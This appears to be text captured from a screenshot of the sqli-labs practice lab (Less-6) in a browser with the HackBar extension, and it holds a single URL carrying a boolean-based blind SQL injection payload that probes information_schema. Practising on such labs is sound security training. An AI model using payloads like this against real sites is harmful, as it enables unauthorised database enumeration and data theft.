 Welcome Dhakkan
You are in...........
SQLI DUMB
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and (select count(*) from information_schema.tables where table_schema=database())=4 --+